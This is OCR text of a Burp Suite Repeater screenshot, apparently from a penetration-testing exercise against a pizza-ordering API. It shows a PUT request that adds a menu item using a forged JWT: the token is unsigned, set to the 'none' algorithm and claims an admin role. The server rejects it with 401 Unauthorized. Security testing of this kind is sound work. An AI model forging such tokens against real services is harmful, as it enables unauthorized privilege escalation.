 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://pizza-service.cayson5.click HTTP/2
Request
Pretty Raw Hex \n
1 PUT /api/order/menu HTTP/2
2 Host: pizza-service.cayson5.click
3 Authorization: Bearer eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJpZCI6MiwibmFtZSI6InBpenphIGRpbmVyIiwiZW1haWwiOiJkQGp3dC5jb20iLCJyb2xlcyI6W3sicm9sZSI6ImFkbWluIn1dLCJpYXQiOjE3NDQ2NzUwMzJ9.
4 Content-Type: application/json
5 Content-Length: 133
6
7 {
8 "title":"Test Admin Pizza",
9 "description":"Checking if admin bypass works",
10 "image":"admin.png",
11 "price":0.001
12 }
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 401 Unauthorized
2 Date: Tue, 15 Apr 2025 00:16:14 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 26
5 X-Powered-By: Express
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Methods: GET, POST, PUT, DELETE
8 Access-Control-Allow-Headers: Content-Type, Authorization
9 Access-Control-Allow-Credentials: true
10 Etag: W/"1a-uFcJ9RiXMWeHF66JNghVckzTmcM"
11
12 {"message":"unauthorized"}
Search 0 highlights
407 bytes | 132 millis
Event log (2) All issues Memory: 132.5MB Disabled
Inspector
Notes